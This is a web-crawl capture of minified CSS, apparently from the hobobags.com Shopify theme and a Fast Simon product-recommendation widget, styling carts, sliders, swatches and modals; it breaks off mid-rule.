button.add-to-cart:not(.btn:disabled){background:transparent;border:1px solid #000;font-family:Montserrat;font-weight:600;font-size:13px;letter-spacing:1px;color:#000}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .btn.add-to-cart[disabled]{color:#878787;border:1px solid #878787}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .btn.add-to-cart[disabled]:hover{background-color:unset;color:#878787}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches button.add-to-cart:not(.btn:disabled):hover{color:#fff;background:#000;transition:all .2s ease 0s!important}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .product-single__form .btn[disabled]{width:100%;padding:13px 20px}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .product__meta-tag{display:block;font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left;color:#715745}.variant-wrapper .product__meta-tag,span.product__meta-tag{display:block;font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left;color:#715745;height:20px;margin-top:0}input[type=radio]+label.highlighted{border:1px solid #fff!important;box-shadow:0 0 0 2px #000!important}input:focus{border:none!important}.grid-product__title--body{text-align:left}button.add-to-cart{margin-top:auto;min-width:0!important}button.add-to-cart:not(.btn:disabled):hover{transition:all .2s ease 0s!important}button.add-to-cart.btn:disabled:hover{background:#f6f6f6!important;color:#000!important}.variant-input-wrap{margin:5px 0 0 3px}[data-center-text=true] .variant-input-wrap label{margin:0 0 5px}.color-swatch:before{border:none}.variant-input-wrap label,.variant-input-wrap input[type=radio],.color-swatch{box-shadow:0 0}.grid-product__price{font-size:14px}.grid-product__content{height:100%;display:-webkit-flex;display:flex;flex-direction:column}.product__content .slick-arrow{font-size:0;position:absolute;top:-15%;width:40px;height:100%;background-color:transparent;border:none;box-shadow:none;opacity:1;z-index:2;pointer-events:all}.product__content .slick-arrow:hover{opacity:.5}.product__content button.slick-prev.slick-arrow{background:url(//www.hobobags.com/cdn/shop/t/516/assets/prev-sp.svg?v=41370244482563182301664206685);background-position:left;background-repeat:no-repeat;background-size:50%;left:0}.product__content button.slick-next.slick-arrow{background:url(//www.hobobags.com/cdn/shop/t/516/assets/next-sp.svg?v=101481204941616590821664206680);background-position:right;background-repeat:no-repeat;background-size:50%;right:0}.grid-overflow-wrapper.pagewrap{position:relative;max-width:1500px;padding:20px 40px;margin:0 auto}@media screen and (max-width: 767px){.grid-overflow-wrapper.pagewrap{padding:20px;max-width:none;margin:0}}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .add-to-cart span,.upsell-atc .add-to-cart,.upsell-atc a.btn,.btn.btn--full.add-to-cart,.add-to-cart span{font-size:13px;font-weight:600;font-family:Montserrat;line-height:16px!important}@media screen and (max-width: 768px){.product-recommendations-container.w-swatches .grid-overflow-wrapper .grid--uniform{display:block}.product-recommendations-container.w-swatches .grid--uniform .small--one-half:nth-of-type(odd){clear:unset}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .add-to-cart span,.upsell-atc .add-to-cart,.upsell-atc a.btn,.btn.btn--full.add-to-cart,.add-to-cart span{font-size:12px;font-weight:600;font-family:Montserrat;line-height:16px!important}.product-recommendations-collection-slider.slick-slider .slick-track{padding:0}.product-recommendations-collection-slider.slick-slider .custom-product-swatch{display:none}.product-recommendations-collection-slider.slick-slider .custom-product-swatch:nth-child(-n+5){display:inline-block}.product-recommendations-collection-slider.slick-slider .grid__item.w-swatches{float:left;padding-right:15px;padding-left:0}.product-recommendations-collection-slider.slick-slider .grid__item.w-swatches .add-to-cart{margin-top:30px}.product-recommendations-collection-slider.slick-slider .grid__item.w-swatches:first-child{margin-left:0;padding-left:0}.product-recommendations-collection-slider.slick-slider .variant-input-wrap{max-width:75%}.product-recommendations-collection-slider.slick-slider .variant-input-wrap .more-swatches{transform:translate(10px,-10px)}.product-recommendations-collection-slider.slick-slider .grid-product__content{display:block}.product-recommendations-collection-slider.slick-slider .grid-product__title{padding:10px 0 5px;display:block;min-height:55px}.product-recommendations-collection-slider.slick-slider .slick-dotted.slick-slider{margin-bottom:30px}.product-recommendations-collection-slider.slick-slider .slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.product-recommendations-collection-slider.slick-slider .slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.product-recommendations-collection-slider.slick-slider .slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.product-recommendations-collection-slider.slick-slider .slick-dots li button:hover,.product-recommendations-collection-slider.slick-slider .slick-dots li button:focus{outline:none}.product-recommendations-collection-slider.slick-slider .slick-dots li button:hover:before,.product-recommendations-collection-slider.slick-slider .slick-dots li button:focus:before{opacity:1}.product-recommendations-collection-slider.slick-slider .slick-dots li button:before{font-family:slick;font-size:14px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product-recommendations-collection-slider.slick-slider .slick-dots li.slick-active button:before{opacity:.75;color:#000}}.grid__item.slick-slide{padding:0!important;margin:0 10px!important}[data-type_product_capitalize=true] .grid-product__title:not(.grid-product__article){display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}@media screen and (max-width: 767px){[data-type_product_capitalize=true] .grid-product__title:not(.grid-product__article){white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__meta .grid-product__title{display:-webkit-box}}.you-may-also-like{margin-top:60px!important;max-height:640px}.blog_tag{text-decoration:underline}span.product__meta-tag.go-badge-copy.finalsale,span.product__meta-tag.go-badge-style.finalsale{text-transform:uppercase!important}span.product__meta-tag.go-badge-style{font-weight:700!important;margin-top:24px!important;font-size:12px!important;margin-bottom:-8px}@media screen and (max-width: 768px){span.product__meta-tag.go-badge-style{margin-left:8px!important}}.go-product-section span.product__meta-tag.go-badge-style,.product__meta-tag.go-badge-style .pdp-details-preorder{color:#27585f!important;font-family:poppins!important}.mainline-section .product__meta-tag.go-badge-style .pdp-details-preorder,.mainline-section .free-note-inner{color:#000!important}
/*# sourceMappingURL=/cdn/shop/t/516/assets/acdc-custom.scss.css.map?v=138653907426859722741762285594 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static-recommendations.fastsimon.com/no-code-recommendations/style.css?v=1.0.460
body_size: 7647
content:
.dotsContainer.fs-rec-widget-qx19dw{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-top:1em}.dot.fs-rec-widget-qx19dw{padding:0 3px;cursor:pointer}.svelte-spinner.fs-rec-widget-n2keu2{transition-property:transform;animation-name:fs-rec-widget-n2keu2-svelte-spinner_infinite-spin;animation-iteration-count:infinite;animation-timing-function:linear;position:relative;z-index:1000}@keyframes fs-rec-widget-n2keu2-svelte-spinner_infinite-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fs-recommendation-widget-title.fs-rec-widget-9zsb6v{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;box-shadow:var(--title-box-shadow);color:var(--title-color);font-weight:var(--title-font-weight);text-align:var(--title-text-align);font-family:var(--title-font-family);font-size:var(--title-font-size);letter-spacing:var(--title-letter-spacing);-webkit-line-clamp:var(--title-line-clamp);width:100%;word-break:break-all}.mini-cart-title.fs-rec-widget-9zsb6v{font-size:12px!important}.load-more-button-wrapper.fs-rec-widget-10n3q3l{border:1px solid black;text-align:center;width:fit-content;height:35px;display:flex;justify-content:center;align-items:center;font-weight:500;cursor:pointer;margin:20px auto;padding:0 20px}.load-more-button-wrapper.fs-rec-widget-10n3q3l:hover{background-color:#000;color:#fff}.filled.fs-rec-widget-gj6eoq{stop-color:var(--star-fill-stop-color);stop-opacity:1}.empty.fs-rec-widget-gj6eoq{stop-opacity:1;stop-color:var(--empty-star-color)}.svg.fs-rec-widget-gj6eoq{width:var(--star-width);height:var(--star-height);transition:transform .2s ease-in-out 0s}.star.fs-rec-widget-gj6eoq{position:relative;display:inline-block;vertical-align:middle;padding-right:2px}.reviews-container.fs-rec-widget-1b7nryh{grid-area:reviews;text-align:var(--product-reviews-alignment)}.reviews-count.fs-rec-widget-1b7nryh{color:var(--reviews-count-color);font-size:var(--reviews-font-size);font-weight:var(--reviews-font-weight)}.image.fs-rec-widget-1nuzme6{width:100%;height:100%;image-rendering:-webkit-optimize-contrast;transition:all .3s linear}.wrapper.fs-rec-widget-1nuzme6{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden;align-items:center}.direction.fs-rec-widget-1nuzme6{width:50%;height:90%;position:absolute}.left-direction.fs-rec-widget-1nuzme6{left:0}.right-direction.fs-rec-widget-1nuzme6{right:0}.markers.fs-rec-widget-1nuzme6{display:flex;position:absolute;width:100%;bottom:10px;justify-content:center;flex-wrap:nowrap;align-items:center;cursor:default}.marker-wrapper.fs-rec-widget-1nuzme6{height:12px;width:12px;background-color:transparent;border-radius:50%;border:1px solid transparent;margin-right:1px;margin-left:1px;display:grid;justify-content:space-around;align-content:space-evenly}.marker.fs-rec-widget-1nuzme6{height:10px;width:10px;background-color:#fff;border-radius:50%;border:1px solid black;margin-right:1px;margin-left:1px;transition:all .3s linear}.marker-hover.fs-rec-widget-1nuzme6:hover{opacity:.8;background-color:#c9defe;cursor:pointer}.selected-marker.fs-rec-widget-1nuzme6{border-color:#fff;background-color:#000;transform:scale(1.2);transition:all .3s linear}.arrow-button.arrow-button-left.custom-arrow-icon,.arrow-button.arrow-button-right.custom-arrow-icon{background-color:#fff;padding:3px}.arrow-button.custom-arrow-icon svg{height:inherit;width:inherit}.image.fs-rec-widget-1x55mee{width:100%;height:100%;aspect-ratio:var(--image-aspect-ratio);object-fit:var(--image-object-fit);image-rendering:-webkit-optimize-contrast}.wrapper.fs-rec-widget-1x55mee{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden}.image-arrows-wrapper.fs-rec-widget-1x55mee{display:flex}.arrow-button.fs-rec-widget-1x55mee{border:1px solid #ccc;border-radius:50%;position:absolute;top:45%;color:#0f0f10;cursor:pointer;opacity:.5;width:30px;height:30px;text-align:center;display:flex;align-items:center;justify-content:center}.arrow-button.fs-rec-widget-1x55mee:hover{opacity:1;border-color:#000}.arrow-on-product-hover.fs-rec-widget-1x55mee{opacity:.7;border-color:#000}.arrow-button-right.fs-rec-widget-1x55mee{right:0}.arrow-button-left.fs-rec-widget-1x55mee{left:0}.markers.fs-rec-widget-1x55mee{display:flex;position:absolute;width:100%;bottom:10px;justify-content:center;flex-wrap:nowrap;align-items:center}.marker.fs-rec-widget-1x55mee{height:10px;width:10px;background-color:#fff;border-radius:50%;border:1px solid black;margin-right:1px;margin-left:1px}.selected-marker.fs-rec-widget-1x55mee{border-color:#fff;background-color:#000;height:12px;width:12px;transition:all .2s ease-out}.marker-wrapper.fs-rec-widget-1x55mee{height:12px;width:12px;background-color:transparent;border-radius:50%;border:1px solid transparent;margin-right:1px;margin-left:1px;display:grid;justify-content:space-around;align-content:space-evenly}.markers-on-push.fs-rec-widget-1x55mee{display:none!important}.image.fs-rec-widget-m6e2r5{width:100%;height:100%;aspect-ratio:var(--image-aspect-ratio);object-fit:var(--image-object-fit);image-rendering:-webkit-optimize-contrast}.wrapper.fs-rec-widget-m6e2r5{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden}.container.fs-rec-widget-fwmk57{position:relative;width:100%}.mini-cart-image-container.fs-rec-widget-fwmk57{width:auto;max-width:150px}.editor-fs-recommendation-product-image.fs-rec-widget-fwmk57{width:100%}.price.fs-rec-widget-1dl4d99{font-weight:var(--product-price-font-weight);text-align:var(--product-price-text-align);font-family:var(--product-price-font-family);font-size:var(--product-price-font-size);letter-spacing:var(--product-price-letter-spacing);color:var(--product-price-color);margin:var(--product-price-margin);line-height:var(--product-price-line-height);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fs-recommendation-price-container.fs-rec-widget-1dl4d99{align-items:center;justify-content:center;flex-direction:column-reverse;grid-area:price}.price-container.fs-rec-widget-1dl4d99{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:5px 0}.description-container.fs-rec-widget-ooqhe0{grid-area:description;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;line-height:var(--desc-line-height);text-align:var(--desc-text-align);-webkit-line-clamp:var(--desc-line-clamp);font-weight:var(--desc-font-weight);font-family:var(--desc-font-family);font-size:var(--desc-font-size);letter-spacing:var(--desc-letter-spacing);color:var(--desc-color);box-shadow:var(--desc-shadow);padding-top:2px;padding-bottom:2px;width:-webkit-fill-available}.mini-cart-description.fs-rec-widget-ooqhe0{font-size:11px!important}.sku-container.fs-rec-widget-lsd74g{grid-area:sku;text-align:var(--sku-text-align)}.sku.fs-rec-widget-lsd74g{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;line-height:var(--sku-line-height);-webkit-line-clamp:var(--sku-line-clamp);font-weight:var(--sku-font-weight);font-family:var(--sku-font-family);font-size:var(--sku-font-size);letter-spacing:var(--sku-letter-spacing);color:var(--sku-color);box-shadow:var(--sku-shadow);padding-top:2px;padding-bottom:2px;width:-webkit-fill-available}.title-container.fs-rec-widget-1a7rda9{grid-area:title;-webkit-line-clamp:var(--product-title-line-clamp);line-height:var(--product-title-line-height);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-decoration:none;font-weight:var(--product-title-font-weight);text-align:var(--product-title-text-align);font-family:var(--product-title-font-family);font-size:var(--product-title-font-size);letter-spacing:var(--product-title-letter-spacing);color:var(--product-title-color);margin:var(--product-title-margin);width:-webkit-fill-available}.mini-cart-product-title.fs-rec-widget-1a7rda9{font-size:12px!important}.product-compare.fs-rec-widget-1qnhg1i{font-weight:var(--product-compare-price-font-weight);text-align:var(--product-compare-price-text-align);font-family:var(--product-compare-price-font-family);font-size:var(--product-compare-price-font-size);letter-spacing:var(--product-compare-price-letter-spacing);color:var(--product-compare-price-color);margin:var(--product-compare-price-margin)}.fs-recommendation-compare-price-container.fs-rec-widget-1qnhg1i{align-items:center;justify-content:center;flex-direction:column-reverse;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;grid-area:compare;align-self:center}.compare-price-container.fs-rec-widget-1qnhg1i{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:5px 0;white-space:nowrap}.compare-price.fs-rec-widget-1qnhg1i{text-decoration:line-through}.custom-svg-in-wishlist-icon-wrapper.fs-rec-widget-g02w8s{min-width:var(--wishlist-heart-icon-size);fill:var(--wishlist-heart-icon-checked-color);width:var(--wishlist-heart-icon-size)}.custom-svg-not-in-wishlist-icon-wrapper.fs-rec-widget-g02w8s{min-width:var(--wishlist-heart-icon-size);width:var(--wishlist-heart-icon-size);fill:var(--wishlist-heart-icon-not-checked-color)}.fs-heart-button-wrapper-product.fs-rec-widget-g02w8s{display:flex;height:100%;width:100%;position:absolute;align-items:var(--wishlist-heart-icon-align);justify-content:var(--wishlist-heart-icon-justify-content)}.fs-heart-icon-wrapper.fs-rec-widget-g02w8s{position:absolute;z-index:2;padding:var(--wishlist-heart-icon-padding);min-width:var(--wishlist-heart-icon-size);display:flex;align-items:center;justify-content:center}.add-to-cart-spinner-text-wrapper.fs-rec-widget-12ysqou{display:flex;justify-content:center;align-items:center;width:100%}.add-to-cart-spinner-text-wrapper.fs-rec-widget-1fza8ql{display:flex;justify-content:center;align-items:center;position:relative}.add-to-cart-mobile-icon.fs-rec-widget-1fza8ql{width:32px;height:32px;background-color:#fff;border-radius:15px}.add-to-cart-mobile-btn.fs-rec-widget-1fza8ql{height:30px}.show-mobile-btn.fs-rec-widget-1fza8ql{width:100%;border:0;background:black;color:#fff;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.arrow.fs-rec-widget-1n41ehv{transition:.2s all ease-in-out}.arrow.rotate.fs-rec-widget-1n41ehv{transform:rotate(180deg)}.fs-quantity-selector-wrapper.fs-rec-widget-1fjmktm{height:38px;display:flex}.fs-quantity-selector-text.fs-rec-widget-1fjmktm{display:none}input.fs-rec-widget-1fjmktm::-webkit-outer-spin-button,input.fs-rec-widget-1fjmktm::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number].fs-rec-widget-1fjmktm{max-width:38px;text-align:center;-moz-appearance:textfield;border:1px solid #ccc;padding:0}.buttons.fs-rec-widget-1fjmktm{display:grid}.button.fs-rec-widget-1fjmktm{color:gray;font-size:10px;margin:0;padding:2px;background-color:#fff;cursor:pointer;min-height:unset!important;display:block;border:1px solid #ccc;border-left:unset}.increase.fs-rec-widget-1fjmktm{border-bottom:unset}.button-var-wrapper.fs-rec-widget-dpdhay{bottom:var(--add-to-cart-bottom);position:relative;display:flex!important;justify-content:center}.add-to-cart-var-button.fs-rec-widget-dpdhay{background-color:var(--add-to-cart-background);color:var(--add-to-cart-color);min-height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:0px;border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);text-decoration:none;transition:background-color .3s ease,color .3s ease,border .3s ease;padding:16px 20px;bottom:24px}.add-to-cart-button-wrapper.fs-rec-widget-dpdhay{margin-top:5px;display:block;min-height:45px;max-width:var(--product-info-max-width)}.image-add-to-cart-button-wrapper.fs-rec-widget-dpdhay{position:absolute;z-index:2;bottom:var(--add-to-cart-bottom);width:100%;max-width:var(--product-info-max-width)}.add-to-cart-button.fs-rec-widget-dpdhay:disabled{cursor:not-allowed;opacity:.5}.button-wrapper.fs-rec-widget-dpdhay{opacity:var(--add-to-cart-opacity);-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.button-basic-wrapper.fs-rec-widget-dpdhay{width:100%;box-shadow:var(--add-to-cart-shadow)}.button-quick-view-wrapper.fs-rec-widget-dpdhay{width:45%;box-shadow:var(--add-to-cart-shadow)}.add-to-cart-button.fs-rec-widget-dpdhay{font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--add-to-cart-color);background-color:var(--add-to-cart-background);width:100%;text-align:center;height:38px;cursor:pointer;border:var(--add-to-cart-border);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border-radius:var(--add-to-cart-border-radius);position:relative}.add-to-cart-button.fs-rec-widget-dpdhay:hover,.add-to-cart-var-button.fs-rec-widget-dpdhay:hover{background-color:var(--add-to-cart-hover-background);color:var(--add-to-cart-hover-text-color);border-color:var(--add-to-cart-hover-border)}.button-quantity-wrapper.fs-rec-widget-dpdhay{display:flex;flex-direction:row-reverse;align-items:center;max-width:var(--product-info-max-width)!important}.show-mobile-icon.fs-rec-widget-dpdhay{position:absolute;z-index:10;display:flex;justify-content:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;bottom:10px;right:5px}.show-mobile-btn.fs-rec-widget-dpdhay{position:absolute;width:100%;border:0;background:black;color:#fff;bottom:0;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.quick-shop-button-product-bottom.fs-rec-widget-dpdhay,.quick-mobile-icon-product-bottom.fs-rec-widget-dpdhay{position:unset!important}.modal-overlay.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4,.modal-overlay.is-full-page-modal-overlay{z-index:10000000000000000000;position:fixed;height:100%;width:100%;backdrop-filter:blur(2px);background:rgba(0,0,0,.47);display:flex;align-items:center;justify-content:center;top:0;left:0}.modal-overlay.no-overlay.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4,.modal-overlay.no-overlay.is-full-page-modal-overlay{background:transparent;z-index:-1}.modal-overlay.no-overlay.is-full-page-modal-overlay .modal.fs-modal,.modal-overlay.no-overlay.fs-rec-widget-18i4ix4 .modal.fs-rec-widget-18i4ix4{z-index:100000000}.modal-mobile-variants-options{border-radius:14px;width:100%}.quick-view-modal.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4{border-radius:4px;max-width:70%;min-width:50%}.modal.fs-modal.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4{position:relative;background:white;box-shadow:0 0 1px #000}.modal.fs-modal.fs-modal-elegant.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4{position:absolute;bottom:0;height:70%;max-width:unset;width:100%}.is-full-page-modal-overlay .modal.fs-modal{position:relative;background:white;box-shadow:0 0 1px #000}.fs-modal.fs-rec-widget-18i4ix4 .close-custom-icon.fs-rec-widget-18i4ix4,.is-full-page-modal-overlay .fs-modal .close-custom-icon{background:transparent!important;border:none!important}.fs-modal.fs-rec-widget-18i4ix4 .close.fs-rec-widget-18i4ix4{position:absolute;top:0;right:0;background:black;display:flex;justify-content:center;align-items:center;padding:3px;border-radius:0 1px 0 0;border:1px solid black;opacity:.7;transition:.2s all ease-in-out;cursor:pointer}.fs-modal.fs-modal-elegant.fs-rec-widget-18i4ix4 .close.fs-rec-widget-18i4ix4{display:none}.is-full-page-modal-overlay .fs-modal .close{position:absolute;top:0;right:0;background:black;display:flex;justify-content:center;align-items:center;padding:3px;border-radius:0 1px 0 0;border:1px solid black;opacity:.7;transition:.2s all ease-in-out;cursor:pointer}.close.back-arrow.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4{right:unset;background:unset;border:unset;padding:10px}.fs-modal.fs-rec-widget-18i4ix4 .modal-children.fs-rec-widget-18i4ix4,.is-full-page-modal-overlay .fs-modal .modal-children{width:100%;height:100%}.is-full-page-modal-children{position:relative;z-index:10000000000000000001}.is-full-page-modal-children *{position:relative;z-index:inherit}.is-full-page-modal-children .fs-quick-options-wrapper{left:0!important;right:0}@media (max-width: 785px){.modal.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4{max-width:unset;min-width:unset;width:100%;height:100%}.modal.fs-modal.fs-modal-elegant.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4{height:70%;position:absolute;bottom:0;max-width:unset;width:100%}.fs-modal-open-disable-main-scroll.fs-rec-widget-18i4ix4.fs-rec-widget-18i4ix4{overflow:hidden}}.fs-quick-options-wrapper.fs-rec-widget-11dja2w{z-index:1000;background:#fff;box-shadow:var(--add-to-cart-shadow);font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--quick-add-color);border-radius:2px}.fs-mobile-quick-add-options-wrapper.fs-rec-widget-11dja2w{left:12px;padding:22px;right:12px;display:block}.fs-desktop-quick-add-options-wrapper.fs-rec-widget-11dja2w{left:12px;padding:16px 12px;right:12px;z-index:1000;border:1px solid #d8d8d8;cursor:auto;position:absolute;bottom:0}.fs-desktop-product-bottom.fs-rec-widget-11dja2w{position:relative!important}.close-btn.fs-rec-widget-11dja2w{width:32px;position:absolute;right:12px;top:12px;align-items:center;display:flex;justify-content:center;height:32px;border-radius:50%;cursor:pointer}.close-btn.fs-rec-widget-11dja2w:hover{background:#efefef}.show-fs-quick-add-options-wrapper.fs-rec-widget-11dja2w{visibility:visible}.hide-fs-quick-add-options-wrapper.fs-rec-widget-11dja2w{display:none}.quick-options-title.fs-rec-widget-11dja2w{text-transform:none;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.25px;color:var(--quick-add-color);margin:0 0 12px;border-bottom:1px solid #efefef;padding:0 0 12px;text-align:center}.options-title.fs-rec-widget-11dja2w{margin:5px 0;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:1.1em}.fs-quick-options.fs-rec-widget-11dja2w{border-top:0;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -6px;max-height:425px;overflow:auto}.options.fs-rec-widget-11dja2w{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.quick-option.fs-rec-widget-11dja2w{display:flex;padding:0 8px;margin:5px;text-align:center;width:20%;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:32px;align-items:center;border:var(--quick-add-border);border-radius:var(--quick-add-border-radius);color:var(--quick-add-color);justify-content:center;min-height:32px;background-color:var(--quick-add-background)}.quick-option.fs-rec-widget-11dja2w:hover:not(.quick-option.unavailable){opacity:1;cursor:pointer}.quick-option.unavailable.fs-rec-widget-11dja2w{opacity:.6;cursor:default;background-color:#f8f8f8;color:#7e7e7e}.quick-option.unavailable.fs-rec-widget-11dja2w:hover{opacity:.6}.option.fs-rec-widget-11dja2w{background-color:var(--add-to-cart-background);border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);padding:2px 3px;margin:2px 3px;min-width:30px;display:flex;justify-content:center;align-items:center;opacity:.8;transition:.2s all ease-in-out;position:relative}.option.fs-rec-widget-11dja2w:hover:not(.option.unavailable){opacity:1;background-color:var(--add-to-cart-hover-background);color:var(--add-to-cart-hover-text-color)}.option.unavailable.fs-rec-widget-11dja2w{opacity:.6;cursor:default}.option.unavailable.fs-rec-widget-11dja2w:after{content:"";height:180%;width:1px;background:black;position:absolute;transform:rotate(55deg)}.option.unavailable.fs-rec-widget-11dja2w:hover{opacity:.6}.fs-icon-centered.fs-rec-widget-11dja2w{display:flex;justify-content:center}.show-fs-mobile-quick-add-button-wrapper.fs-rec-widget-8ewy9c{visibility:visible}.hide-fs-mobile-quick-add-button-wrapper.fs-rec-widget-8ewy9c{display:none}.show-btn.fs-rec-widget-8ewy9c{position:absolute;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;bottom:10px;right:5px}.quick-mobile-icon-product-bottom.fs-rec-widget-8ewy9c,.product-bottom-pos-button.fs-rec-widget-19aff1v{position:unset!important}.image-bottom-pos-button.fs-rec-widget-19aff1v{position:absolute!important}.show-fs-quick-add-button-wrapper.fs-rec-widget-19aff1v{visibility:visible;display:flex;justify-content:center}.hide-fs-quick-add-button-wrapper.fs-rec-widget-19aff1v{display:none}.show-btn.fs-rec-widget-19aff1v{background-color:var(--add-to-cart-background);color:var(--add-to-cart-color);min-height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:0px;border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);text-decoration:none;transition:background-color .3s ease,color .3s ease,border .3s ease;padding:16px 20px;bottom:24px}.modal.fs-modal.modal-mobile-variants-options{height:25%;margin-top:auto;border-radius:20px 20px 0 0}.options-wrapper.fs-rec-widget-1nibg0o{position:absolute;width:calc(100% - 20px);z-index:1000;bottom:0;background:rgba(255,255,255,.78);padding:0 10px 10px;box-shadow:var(--add-to-cart-shadow);font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--add-to-cart-color)}.show-btn.fs-rec-widget-1nibg0o{position:absolute;width:100%;border:0;background:black;color:#fff;bottom:0;padding:5px;height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.option-wrapper-on-add.fs-rec-widget-1nibg0o{display:flex;flex-direction:column;align-items:center}.option-wrapper-product-bottom.fs-rec-widget-1nibg0o,.quick-shop-button-product-bottom.fs-rec-widget-1nibg0o{position:unset!important}.option-wrapper-product.fs-rec-widget-1nibg0o{visibility:hidden}.option-wrapper-show-on-hover.fs-rec-widget-1nibg0o{display:block}.color-swatch.fs-rec-widget-rybz61{border:1px solid #ccc;cursor:pointer;margin:5px;display:block;box-shadow:0 0 0 2px #fff,0 0 0 3px #ccc;transition:.2s all ease-in-out;border-radius:50%;background-size:cover;max-height:22px;max-width:22px;position:relative;width:var(--swatch-width);height:var(--swatch-height)}.selected.fs-rec-widget-rybz61,.color-swatch.fs-rec-widget-rybz61:hover{box-shadow:0 0 0 2px #fff,0 0 0 3px #000}.ban.fs-rec-widget-rybz61{position:relative;top:-1px;left:-1px;opacity:.6}.fs-swatch-out-of-stock.fs-rec-widget-rybz61{cursor:pointer}.color-swatch-color-name.fs-rec-widget-rybz61{display:none}.swatches.fs-rec-widget-g7cuom{color:gray}.image-swatch.fs-rec-widget-19ji9z7{width:25px;border:1px solid #ccc;cursor:pointer;height:25px;margin:5px;display:block;box-shadow:0 0 0 2px #fff,0 0 0 3px #ccc;transition:.2s all 